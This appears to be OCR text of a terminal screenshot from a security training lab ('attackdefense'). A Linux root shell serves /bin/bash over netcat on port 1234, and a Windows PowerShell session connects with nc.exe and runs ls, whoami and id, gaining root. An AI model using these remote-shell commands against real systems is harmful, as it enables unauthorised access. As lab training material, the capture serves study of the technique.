 LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal LXTerminal
root@attackdefense:~# nc -nvlp 1234 -e /bin/bash
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.0.26.170.
Ncat: Connection from 10.0.26.170:49612.
Administrator: Windows PowerShell (4
PS C:\Users\Administrator\Downloads> .\nc.exe -nv 10.10.21.3 1234
(UNKNOWN) [10.10.21.3] 1234 (?) open
ls
Desktop
thinclient_drives
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)